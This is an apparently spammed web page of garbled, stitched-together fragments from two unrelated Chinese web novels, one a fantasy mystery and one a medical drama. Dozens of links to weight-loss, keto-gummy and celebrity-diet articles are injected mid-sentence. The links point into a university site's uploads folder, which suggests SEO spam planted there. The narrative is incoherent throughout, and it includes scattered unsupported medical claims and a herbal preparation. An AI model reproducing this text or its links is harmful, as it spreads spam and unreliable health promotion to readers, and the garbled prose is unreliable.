<p>Secondly, Xu Qi an has made too many enemies.From the tax bank case to the Sangbo case, and from the Pingyang Princess case to the Yunzhou case.Xu Qi <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?reviews=simple-amp-35al-healthy-weight-loss-recipes-with-your-thermomix">Simple &amp; Healthy Weight Loss Recipes with Your Thermomix</a> an looked at the caravan with dead bodies lying on the ground, and casually reported <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?knowledge=snow-scales-and-success-how-s7csv-diet-shark-tank--could-redefine-the-winter-weight-loss-trend">Snow, Scales, and Success: How Diet Shark Tank 2026 Could Redefine the Winter Weight Loss Trend</a> his achievements.</p>
<p>Chu Caiwei slowly fell <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?blogs=sculpting-your-best-self-realistic-g5v5-strategies-for-achieving-your-ideal-figure">Sculpting Your Best Self: Realistic Strategies for Achieving Your Ideal Figure</a> like fallen leaves, and said with a frown, It s strange, this <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?media=is-rapid-3bw43im4c-weight-loss-a-cause-for-alarm-in-your-feline-friend">Is Rapid Weight Loss a Cause for Alarm in Your Feline Friend?</a> area has good feng shui, and it shouldn t form <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?insights=sculpt-your-ideal-physique-a-holistic-0i0o5vf-approach-to-weight-loss-with-cvs-weight-loss-pills">Sculpt Your Ideal Physique: A Holistic Approach to Weight Loss with CVS Weight Loss Pills</a> a yin vein.The crime is not small.In just <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?tips=kelly-clarksons-sweet-secret-gummies-lead-a-global-weight-td5-loss-revolution-in-">Kelly Clarkson’s Sweet Secret: Gummies Lead a Global Weight Loss Revolution in 2026</a> one month, he used his position to amass thousands of taels of silver.</p>
<p>The woman was originally the daughter of a wealthy family in Taikang County.On the ground.You are Liang Youping Governor Zhang sat behind the case, staring at the cripple s experience majesticly.</p>
<p>A dart Everyone was stunned, and looked at the three of them again, only then realized that they were wearing the bodyguard s strong clothes, not casual clothes.This is very reasonable.If I encounter this kind of thing, I must first protect myself.</p>
<p>The gangsters in the same group fight side by side and go to the brothel together.Then, with eyes closed, she dressed, washed her face, brushed <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?spotlight=transform-your-health-exploring-jes07-ozempic-weight-loss-clinics-in-manchester">Transform Your Health: Exploring Ozempic Weight Loss Clinics in Manchester</a> her teeth under <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?case-studies=sculpting-a-leaner-4t974wvbt-you-rapid-strategies-for-losing-belly-fat">Sculpting a Leaner You: Rapid Strategies for Losing Belly Fat</a> the service of the maid, and was led <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?updates=mquc73-fueling-your-fat-burn-how-apple-cider-vinegar-can-boost-your-ac-keto-gummies-experience">Fueling Your Fat Burn: How Apple Cider Vinegar Can Boost Your AC Keto Gummies Experience</a> to the front hall.</p>
<p>Xu Qi an immediately said that he <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?insights=shine-brighter-a-lizzoinspired-approach-to-weight-loss-in-8h8scwbb-">Shine Brighter: A Lizzo-Inspired Approach to Weight Loss in 2026</a> planned <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?insights=unlock-your-fastest-weight-j4c7yklw-loss-achieving--pounds-in--weeks--a-realistic-guide">Unlock Your Fastest Weight Loss: Achieving 25 Pounds in 2 Weeks – A Realistic Guide</a> to use the silver rewarded by his majesty to buy real estate, but found the haunted house, and then through empathy, he discovered the private house and told the truth.It is a yamen dedicated to investigating and collating official <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?media=the-incredible-journey-tracing-miranda-lamberts-weight-loss-timeline-v96yuao">The Incredible Journey: Tracing Miranda Lambert’s Weight Loss Timeline</a> documents for the emperor s customs and defense, and reporting <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?updates=the-shark-tank-ro99fkc0-keto-ripple-effect-analyzing-the--episode-and-its-longterm-impact">The Shark Tank Keto Ripple Effect: Analyzing the 2026 Episode and Its Long-Term Impact</a> the feudal advice of the subjects of the Quartet, petitions, military situations, disasters and other matters.</p>
<p>The black mist ran wildly, but couldn t leave the feng shui plate, and every time it was bounced back to the top of the Taiji fish by the clear light wall.Jiang Lvzhong was slightly moved, and shouted hoarsely Ning Yan A gong with a trembling mouth murmured No, no, he is attacking the realm of refining the <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?movie=sculpt-your-core-vhn0s7v-maximizing-fat-burning-for-a-toned-midsection">Sculpt Your Core: Maximizing Fat Burning for a Toned Midsection</a> gods, and he can t hold it at all.</p>
<p>Traveling thousands of miles.But the reproductive ability is <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?trending=unlock-your-potential-understanding-the-shark-tank-diet-program-q3h319hv">Unlock Your Potential: Understanding the Shark Tank Diet Program</a> not <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?lifestyle=oprah-winfreys-transformation-decoding-the-j94s-secrets-behind-her-latest-success">Oprah Winfrey’s Transformation: Decoding the Secrets Behind Her Latest Success</a> strong, and it is extremely expensive to cultivate, so it cannot <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?knowledge=zd3-reclaim-your-vitality-sustainable-weight-loss-after-">Reclaim Your Vitality: Sustainable Weight Loss After 50</a> be popularized.At this time, it was already dawn, and only Second <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?updates=reclaiming-your-body-honest-reviews-amp-strategies-for-60ghw9by-postpartum-fitness--a-guide-for-new-moms">Reclaiming Your Body: Honest Reviews &amp; Strategies for Postpartum Fitness - A Guide for New Moms</a> Uncle Xu was sitting at the table eating breakfast in the front hall.</p>
<p>Attacking attitude.When the Yuzhou Water Transport Yamen arrived, the Yamen servants saw a group of men and horses approaching menacingly, headed by a senior official in scarlet robes and a senior man with a gold gong embroidered on his chest.Everyone could see that the divine light around Yang Chuannan refused to flicker, and collapsed into broken light in the next moment.</p>
<p>He put all his treasures on Xu Qi an, this young Tongluo proved his worth <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?questions=the-shark-tank-rlw657i-keto-revelation-a-deep-dive-into-the-episode">The Shark Tank Keto Revelation: A Deep Dive into the Episode</a> and ability with his record.When Tongluo Xu Qian heard the name of the ministers, his face suddenly became strange.</p>
<p>Zhu Guangxiao looked at Xu Qi an Does Ning Yan feel that there are clues related to the password in the relic Remember how I solved the crossword puzzle and found the code Xu Qi an paced around the relics, imparting knowledge carefully Transpositional thinking is an indispensable link in reasoning.</p>
<p>Li Miaozhen was the last to appear on stage, wearing soft armor, carrying a silver gun, saber at the waist and hips, and flicking her handsome high ponytail.From the 1st to the 11th, I wrote a total <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?topics=unlock-your-fastest-weight-loss-finding-the-right-l1jh-diet-plan-for-real-results">Unlock Your Fastest Weight Loss: Finding the Right Diet Plan for Real Results</a> of 33 chapters, excluding the two daily chapters, there are 11 more chapters.</p>
<p>It s not convenient for me to say <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?updates=unlock-1qfc452et-your-fatburning-potential-the-simple-path-to-ketosis-with-bhb-gummies">Unlock Your Fat-Burning Potential: The Simple Path to Ketosis with BHB Gummies</a> more.Two Heh, what can t be said, the Renzong Renzong, as the name suggests, the practice of this sect has a great relationship <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?case-studies=sculpting-a-leaner-4t974wvbt-you-rapid-strategies-for-losing-belly-fat">Sculpting a Leaner You: Rapid Strategies for Losing Belly Fat</a> with the luck <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?reviews=unlock-sustainable-7v1iw-weight-loss-exploring-keto-acv-gummies-for-a-shonda-rhimesinspired-approach">Unlock Sustainable Weight Loss: Exploring Keto ACV Gummies for a Shonda Rhimes-Inspired Approach</a> of the world.After examination, he died of a knife wound in the chest, which was suicide.</p>
<p>Well, the word talent is still to be discussed, and the beauty is well deserved.Before the action, he made a divination, and the divination showed that everything would be very smooth today.</p>
<p>Hey, No.3 is a disciple of Confucianism, why did he first rule out warlocks instead of Confucianism Xu Qi an s answer made No.</p>
<p>He had made all plans, except for indoor activities.But the two brothers <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?spotlight=hwd4f99-unlock-your-slimmest-self-the-accent-acv-keto-gummies-advantage">Unlock Your Slimmest Self: The Accent ACV Keto Gummies Advantage</a> didn t want to listen, and they didn t want to talk, so they just <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?article=taking-the-vy3m-first-step-mastering-habit-formation-and-personal-growth">Taking the First Step: Mastering Habit Formation and Personal Growth</a> agreed.</p>
<p>Woman He looked at Du Heng and Gao Qin, and then said, I have been taking medicine for the past four months.However, this worry did not last long. Soon everyone saw several white coats running quickly along the river embankment, along with <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?lifestyle=unlock-your-potential-a-year-of-transformation--becoming-cu54-your-best-self">Unlock Your Potential: A Year of Transformation – Becoming Your Best Self</a> several police officers.</p>
<p>Why should I listen to you Without a meaningful apology, <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?updates=bu9z4beu-unlock-your-slimming-journey-a-comprehensive-guide-to-healthy-eating">Unlock Your Slimming Journey: A Comprehensive Guide to Healthy Eating</a> how can I Explain to these people Just because you begged me Who are you After saying that, Du Heng turned around and walked out of the stairwell.On the body of well known experts in the industry, or in a small area.</p>
<p>What does it mean to talk about things that are no longer necessary Why can you be so <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?blogs=u3u3317e2-sculpting-your-summer-the-fastest-and-easiest-way-to-get-visible-abs">Sculpting Your Summer: The Fastest and Easiest Way to Get Visible Abs</a> anxious and want to leave without mercy Lan Changhua thought for a while, took out <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?updates=unlock-your-yxx9xkf-potential-a-realistic-look-at-weight-loss-pill-success-rates">Unlock Your Potential: A Realistic Look at Weight Loss Pill Success Rates</a> his cell phone and called Du Heng.just discuss, don t quarrel. The speaker was silent, but then he said again, He is just a person, and it is difficult to replicate traditional Chinese medicine, so we should just be normal.</p>
<p>grass. It s shameless to have this disease. Could it be that this kid knew he couldn t win, so he deliberately did this If true, that s a little <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?reviews=weight-loss-support-can-medication-jk5-help">Weight Loss Support: Can Medication Help?</a> too despicable.If you want to solve it, drink three sips of cold water.</p>
<p>Then listening to Zhang Dewen s arrangements on <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?media=unlock-your-transformation-real-stories-of-quotwow-i4pxdygu0-weight-lossquot-moments">Unlock Your Transformation: Real Stories of &quot;Wow Weight Loss&quot; Moments</a> the phone, his face turned dark.The scavengers moved over. Just when the scavenger reacted, the young <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?trending=weight-loss-pill-reviews--a-realistic-look-amfv1c-at-effectiveness-and-safety-in-the-us-market">Weight Loss Pill Reviews 2026: A Realistic Look at Effectiveness and Safety in the US Market</a> man had already grabbed the arm <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?blogs=sculpting-your-core-the-1n7-fastest-ways-to-eliminate-a-beer-belly">Sculpting Your Core: The Fastest Ways to Eliminate a Beer Belly</a> that was hanging <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?faq=unlocking-the-mystery-kdty8hnj-a-new-gummy-supplement-linked-to-moniques-rapid-weight-loss">Unlocking the Mystery: A New Gummy Supplement Linked to Monique’s Rapid Weight Loss</a> outside the bench.</p>
<p>The teachings are serious, the properties and pharmacology of medicines, and the preparation methods are comprehensive.In order to teach Xiaoyi, he also worked hard, so he needs to be rewarded.They knew that talking too <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?topics=unlock-your-wellness-journey-how-slim-candy-keto-gummies-can-w84x-help-you-reach-your-health-goals">Unlock Your Wellness Journey: How Slim Candy Keto Gummies Can Help You Reach Your Health Goals</a> much would be wrong, so they all kept silent.</p>
<p>But you have also seen the results. You have used the most scientific method and the most nutritious diet package to be as <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?blogs=unlock-your-best-body-advanced-vm6z5e-keto-formulations-for-sustainable-slimming">Unlock Your Best Body: Advanced Keto Formulations for Sustainable Slimming</a> light as possible, but your Gastritis, it just keeps getting worse.So deafness is one symptom, sudden deafness. If it <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?media=streamlining-your-keto-journey-how-abc-keto-gummies-make-keto-simple-one-f15lb-gummy-at-a-time">Streamlining Your Keto Journey: How ABC Keto Gummies Make Keto Simple, One Gummy at a Time</a> is a true syndrome, gradual deafness or long <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?knowledge=celebrate-love-d02g-amp-lean-a-sparkling-apple-cider-vinegar-valentines-day-detox-drink">Celebrate Love &amp; Lean: A Sparkling Apple Cider Vinegar Valentine’s Day Detox Drink</a> term deafness is mostly a deficiency syndrome if it is true, it is caused by the liver and gallbladder, and if it is deficient, it is a spleen and kidney disease.</p>
<p>I m going to pick some. His <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?lifestyle=oprah-winfreys-transformation-decoding-the-j94s-secrets-behind-her-latest-success">Oprah Winfrey’s Transformation: Decoding the Secrets Behind Her Latest Success</a> son Du Yi is completely free range.The most important thing is that <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?updates=transform-your-body-20qp-and-taste-buds-delicious-recipes-for-a-slimmer-silhouette">Transform Your Body and Taste Buds: Delicious Recipes for a Slimmer Silhouette</a> this guy actually signed a youth exchange agreement with the superior department, and our hospital is <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?news=sculpting-your-core-the-accelerated-path-to-a-toned-z0mn5ac-midsection">Sculpting Your Core: The Accelerated Path to a Toned Midsection</a> his counterpart.</p>
<p>Wu Shengnan listened to <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?wellness=navigating-transformation-how-a-single-day-can-spark-a-year-of-change-ic3">Navigating Transformation: How a Single Day Can Spark a Year of Change</a> Du Heng s words while watching.Trash Hearing this word, among the <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?collections=find-your-flow-lose-weight-effectively-khaf2n4-with-yoga">Find Your Flow: Lose Weight Effectively with Yoga</a> crowd, there were some who <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?knowledge=unlock-your-slimmest-self-how-apple-cider-vinegar-bw1-gummies-can-support-your-weight-loss-journey">Unlock Your Slimmest Self: How Apple Cider Vinegar Gummies Can Support Your Weight Loss Journey</a> were confused, some <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?questions=from-reality-star-to-dgew7ahc-remarkable-decoding-melissa-mccarthys-transformative-journey">From Reality Star to Remarkable: Decoding Melissa McCarthy’s Transformative Journey</a> who were in <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?faq=sculpt-h3jv8-your-best-self-the-pam-bondi-biggest-loser-weight-loss-method">Sculpt Your Best Self: The Pam Bondi Biggest Loser Weight Loss Method</a> a trance, and some who were thoughtful.</p>
<p>Okay, I m a straight man, I <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?knowledge=achieve-09dyu-your-weight-loss-goals-enjoy-your-food-while-losing-weight">Achieve Your Weight Loss Goals: Enjoy Your Food While Losing Weight</a> made a note of it. Du Heng closed the rear door, Hurry up and go home, <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?support=decoding-the-shark-tank-cgw2x9e-keto-key-insights-from-the-latest-episode">Decoding the Shark Tank Keto: Key Insights from the Latest Episode</a> your mother is already anxious.If you hit my son, you have to pay for it. Dong Yuezhang <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?tips=from-frozen-to-fit-my-yearlong-keto-journey-and-the-unexpected-power-8dvo-of-apple-cider-vinegar-gummies">From Frozen to Fit: My Year-Long Keto Journey and the Unexpected Power of Apple Cider Vinegar Gummies</a> took a deep <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?article=unlock-your-wellness-journey-a-l8qxc2-deep-dive-into-acv-keto-gummies-for-weight-loss">Unlock Your Wellness Journey: A Deep Dive into ACV Keto Gummies for Weight Loss</a> breath.</p>
<p>He was a capable person, but a very capable person.Doctor Ma also let out a long breath, looked at <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?spotlight=sculpt-aok3w5-your-core-proven-techniques-for-rapid-belly-fat-loss">Sculpt Your Core: Proven Techniques for Rapid Belly Fat Loss</a> Du Heng and said, Dean, are you okay Du Heng reached out and touched his nose, and said a little <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?news=sculpt-your-nsrvg86-core--fitness-pros-reveal-their-secrets-to-a-flat-stomach">Sculpt Your Core: 6 Fitness Pros Reveal Their Secrets to a Flat Stomach</a> depressed, It s just <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?article=achieve-lasting-weight-loss-a-stepbystep-guide-to-targeted-pozz2-nutrition-plans">Achieve Lasting Weight Loss: A Step-by-Step Guide to Targeted Nutrition Plans</a> some <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?article=ana-navarros-transformative-journey-finding-weight-s2z-loss-amp-selfdiscovery">Ana Navarro's Transformative Journey: Finding Weight Loss &amp; Self-Discovery</a> paper, nothing wrong.</p>
<p>Security guards, no matter where you go now, you can hear news about their arrogance <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?lifestyle=unlock-your-bqe8-bodys-potential-how-acv-gummies-can-help-you-slim-down">Unlock Your Body’s Potential: How ACV Gummies Can Help You Slim Down</a> and unreasonableness.Finally, today is already the fourth day, but you gods still don t have an explanation for my friend.</p>
<p>Wu Shengnan s father laughed, You are the first one to be honest.When this reaction is fed <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?knowledge=bm60fseo-unlock-your-metabolism-a-stepbystep-guide-to-belly-fat-loss-with-apple-cider-vinegar-in-">Unlock Your Metabolism: A Step-by-Step Guide to Belly Fat Loss with Apple Cider Vinegar in 2026</a> back to your whole body, your uterus will be stimulated by your body.</p>
<p>This is the unanimous opinion of all the leaders in the hospital.Ma was confused and even panicked. At this time, the old man s face turned <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?health=unlock-peak-performance-your--fitness-blueprint-with-keto-acv-gummies-xob4vno">Unlock Peak Performance: Your 2026 Fitness Blueprint with Keto ACV Gummies</a> dark and he was short of breath, but he honestly put his <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?questions=unlock-the-potential-a-deep-dive-into-ace-keto-acv-gummies--are-they-worth-the-0z42w4-hype">Unlock the Potential: A Deep Dive into Ace Keto ACV Gummies – Are They Worth the Hype?</a> right hand on the pulse pillow.</p>
<p>Ma, Soak all the medicines in the prescription in <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?discussion=unlock-your-weight-loss-potential-how-nutrition-h3e6j-truly-shapes-your-weight">Unlock Your Weight Loss Potential: How Nutrition Truly Shapes Your Weight</a> cold water for one hour, boil them over high heat for ten minutes, and obtain 1,200 ml of juice.Du Heng didn t wait for Du Ping s praise, he just saw his eldest brother s trembling eyes.</p>
<p>I ll probably have landed in Yangcheng by now. Run away directly Du Heng s eyes <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?movie=unlock-your-weight-loss-potential-xi926-the-truth-behind-keto-gummies-and-the-shark-tank-buzz">Unlock Your Weight Loss Potential: The Truth Behind Keto Gummies and the Shark Tank Buzz</a> widened, and he felt really uncomfortable holding back the words in his heart.A scarred uterus cannot be delivered naturally, and in this <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?lifestyle=unlock-your-weight-loss-potential-a-comprehensive-g0ki-guide-to-accessing-semaglutide">Unlock Your Weight Loss Potential: A Comprehensive Guide to Accessing Semaglutide</a> patient s <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?knowledge=shark-tanks-sweet-success-how-abc-shark-tank-products-are-reshaping-the-keto-j1aqhoh-market">Shark Tank’s Sweet Success: How ABC Shark Tank Products Are Reshaping the Keto Market</a> case, not only is it <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?knowledge=shark-tank-keto-unpacking-the-abc-shark-tank-products--which-ones-are-worth-the-2h8a0tk9a-hype">Shark Tank Keto: Unpacking the ABC Shark Tank Products – Which Ones Are Worth the Hype?</a> impossible to deliver <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?insights=sculpt-your-ideal-physique-a-holistic-0i0o5vf-approach-to-weight-loss-with-cvs-weight-loss-pills">Sculpt Your Ideal Physique: A Holistic Approach to Weight Loss with CVS Weight Loss Pills</a> naturally, but it is also very likely to cause uterine rupture.</p>
<p>Not to mention he was touched. If he could listen to me a few more words, I would I m very happy.There is no one who <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?news=unleashing-the-power-4e8v3sr-of-shark-tank-keto-a-deep-dive-into-abc-shark-tank-products">Unleashing the Power of Shark Tank Keto: A Deep Dive into ABC Shark Tank Products</a> studies computer science and has to go out of the limelight <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?insights=fuel-your-fat-burn-how-f-acv-keto-gummies-can-help-h4jzrcd-you-accelerate-ketosis">Fuel Your Fat Burn: How F1 ACV Keto Gummies Can Help You Accelerate Ketosis</a> to repair cars.</p>
<p>He even extracted it himself and used it on <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?topics=decoding-the-deep-connection-why-abc-shark-tank-and-svwd6fd17-keto-are-a-surprisingly-perfect-pair">Decoding the Deep Connection: Why ABC Shark Tank and Keto Are a Surprisingly Perfect Pair</a> Secretary Bai.Seeing that they were silent, he continued, The patient was mentally stressed before and had <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?blogs=sculpt-your-best-self-iek4-the-kelly-clarkson-keto-gummies-path-to--body-goals">Sculpt Your Best Self: The Kelly Clarkson Keto Gummies Path to 2026 Body Goals</a> high strength work that consumed his physical strength.</p>
<p>They also had happy faces. It seemed that they were very satisfied that their parents could get together.Du Heng looked at Yu Haiting s appearance, smiled softly, and continued, In the treatment method, use the source of Yihuo to dispel dampness and awaken the spleen, circulate qi and remove blood stasis, and rebuild the triple burner qi.</p>
<p>Anyway, there are currently hospitalized patients, and we will arrange for them to be on duty every day.The aunt said , while looking at Du Heng with hopeful eyes.</p>
<p>She also had the question she was most concerned about, Xiao Fang, <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?spotlight=unlock-your-best-body-sustainable-weight-vnujk7o-loss-without-strict-diets">Unlock Your Best Body: Sustainable Weight Loss Without Strict Diets</a> when did your parents say they <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?wellness=unlock-your-weight-loss-potential-a-comprehensive-guide-to-weight-loss-pills--reviews-effectiveness-amp-0f90xnuk-results">Unlock Your Weight Loss Potential: A Comprehensive Guide to Weight Loss Pills - Reviews, Effectiveness &amp; Results</a> would <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?article=achieve-lasting-weight-loss-a-stepbystep-guide-to-targeted-pozz2-nutrition-plans">Achieve Lasting Weight Loss: A Step-by-Step Guide to Targeted Nutrition Plans</a> come over After finishing speaking, her eyes were full of expectation, hoping to hear some happy news from Zhao Xinfang.And when it comes to Du Heng, he is really willing to spend a lot of money.</p>
<p>Wu Buwei was already very handy in helping Du Heng.The girl was unmoved, but the look of impatience on her face became more obvious, I have told everyone that our medicine can cure high blood pressure and other cardiovascular and cerebrovascular diseases.</p>
<p>Besides, the affairs of Wang Shuqiu s family are related to her relatives and have little to <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?case-studies=z7vn7gw9-unlock-your-quickest-weight-loss-a-realistic-and-effective-diet-plan">Unlock Your Quickest Weight Loss: A Realistic and Effective Diet Plan</a> do with Wang Shuqiu herself and this girl Wang Shuqiu is the kind of person who is not only beautiful, but also very good at living.There were people nearby who kept fanning the child with clothes.</p>
<p>Du Heng took out two pieces of paper and handed them to the female <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?questions=unlock-your-bodys-potential-how-keto-acv-gummies-can-help-you-qlwn44l-reach-your-dream-weight">Unlock Your Body’s Potential: How Keto ACV Gummies Can Help You Reach Your Dream Weight</a> accountant, Wipe them.But the problem is that I drink <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?research=remi-bader-a-transformative-2ssjuf7i9-journey-of-authenticity-and-wellness">Remi Bader: A Transformative Journey of Authenticity and Wellness</a> tea more frequently than I do before eating.</p>
<p>When I first came in, he was <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?blogs=sculpting-your-best-self-realistic-g5v5-strategies-for-achieving-your-ideal-figure">Sculpting Your Best Self: Realistic Strategies for Achieving Your Ideal Figure</a> eating big cakes with meat, and it was the second one.After packing their things and waiting for Wang Shuqiu to come back from get off work, the two uncles and nephews played with their mobile phones without disturbing each other.</p>
<p>The risk of giving birth at home is too high. After the tasks were arranged, Huo Yinhua <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?features=sculpt-your-core-natural-belly-fat-reduction-strategies-1ny-at-home">Sculpt Your Core: Natural Belly Fat Reduction Strategies at Home</a> didn t have <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?support=unlock-your-keto-potential-a-deep-dive-into-abc-keto-8dlgh-gummies">Unlock Your Keto Potential: A Deep Dive into ABC Keto Gummies</a> any objections.It was not like the beginning, which took more than half an hour from dialectics to prescription and explanation.</p>
<p>As he said that, he turned to Du Heng and said, Xiao Du, let them see your senior brother s abilities and shock them.In this case, why not just go to Clinic 2 to see it and insist on letting her see it Thinking about the reasons mentioned earlier, Dr.</p>
<p>Song Jiaying was not <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?discussion=unlock-your-slimmest-l7d0vj5-self-a-deep-dive-into-accent-slim-acv-keto-gummies">Unlock Your Slimmest Self: A Deep Dive into Accent Slim ACV Keto Gummies</a> in a hurry, she knew that what Du <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?media=the-incredible-journey-tracing-miranda-lamberts-weight-loss-timeline-v96yuao">The Incredible Journey: Tracing Miranda Lambert’s Weight Loss Timeline</a> Heng said would definitely be followed up.It s hard not to <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?insights=unlock-your-fastest-weight-j4c7yklw-loss-achieving--pounds-in--weeks--a-realistic-guide">Unlock Your Fastest Weight Loss: Achieving 25 Pounds in 2 Weeks – A Realistic Guide</a> notice them. Compared with Wang Shuqiu s conservative style, Liao Yuzhu s dress is that of a city girl, a fashionable girl, and implements the purpose of a cool summer.</p>
<p>Seeing that the doctor did not talk about <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?collections=decoding-the-transformation-a-trainers-insights-into-e2eu411-jennifer-hudsons-weight-loss-journey">Decoding the Transformation: A Trainer’s Insights into Jennifer Hudson’s Weight Loss Journey</a> things in the ward, the family members took him to the office instead.She is the actual person in charge of the canteen and also the purchasing <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?features=transform-szd48w8-your-body-the-dr-oz-day-rapid-weight-loss-strategy">Transform Your Body: The Dr. Oz 21-Day Rapid Weight Loss Strategy</a> staff.</p>
<p>Seeing that it was still early, Du Heng did not go out in a hurry, but turned around and entered Lu Zhongjiang s office.For no reason, I suddenly wanted to smoke a cigarette.</p>
<p>Their faces are full of impatience. In fact, Du Heng also wanted to talk to Du Xueting, but seeing the expressions of those students, <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?discussion=the-shocking-transformation-decoding-wolfgang-ci0l-van-halens-remarkable-weight-loss">The Shocking Transformation: Decoding Wolfgang Van Halen’s Remarkable Weight Loss</a> <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?topics=unlock-your-weight-loss-potential-the-simple-fh5tlzgd0-secret-of-keto-acv-gummies">Unlock Your Weight Loss Potential: The Simple Secret of Keto ACV Gummies</a> he consciously closed his mouth and watched Wang Shuqiu and Du Xueting laughing.Hearing the child s father <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?health=7ydssdr8-transform-your-health-how-a-dedicated-doctor-can-guide-your-medical-weight-loss-journey">Transform Your Health: How a Dedicated Doctor Can Guide Your Medical Weight Loss Journey</a> come in, he <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?trending=sculpt-your-best-self-a-day-plan-for-rapid-weight-loss-through-highintensity-interval-2e1f8-training">Sculpt Your Best Self: A 7-Day Plan for Rapid Weight Loss Through High-Intensity Interval Training</a> quickly asked, Does your child have epilepsy or other mental <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?news=decoding-the-shark-tank-buzz-gt3-a-deep-dive-into-a-keto-bhb">Decoding the Shark Tank Buzz: A Deep Dive into A1 Keto BHB</a> <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?article=transform-your-body-a-realistic-guide-yd8-to-losing--pounds-in--months">Transform Your Body: A Realistic Guide to Losing 30 Pounds in 2 